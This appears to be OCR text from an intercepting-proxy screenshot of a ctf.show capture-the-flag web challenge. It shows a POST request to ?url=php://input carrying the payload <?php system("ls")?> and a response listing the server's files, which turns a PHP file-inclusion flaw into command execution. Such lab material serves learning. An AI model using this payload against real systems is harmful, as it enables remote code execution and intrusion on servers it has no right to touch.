 发送
取消
目标: http://441def09-3515-41ea-8695-b1f8b1427faf.challenge.ctf.show
HTTP/1
请求
美化 Raw Hex
\n
1 POST /?url=php://input HTTP/1.1
2 Host:
441def09-3515-41ea-8695-b1f8b1427faf.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 <?php system("ls")?>
搜索...
0匹配
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 24 Jan 2024 03:31:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 728
8
9 ctf_go_go_go
10 index.php
11 <html lang="zh-CN">
12
13 <head>
14 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
15 <meta name="viewport" content="width=device-width,
minimum-scale=1.0, maximum-scale=1.0,
initial-scale=1.0" />
16 <title>
ctf.show_web3
</title>
17 </head>
18 <body>
19 <center>
20 <h2>
ctf.show_web3
</h2>
21 <hr>
22 <h3>
23 <code>
<span style="color: #000000">
24 <span style="color: #0000BB">
&lt;?php&nbsp;
</span>
<span style="color: #007700">
include(
搜索...
0匹配
Inspector
请求属性 2
请求查询参数 1
请求cookies 0
请求头 10
响应头 6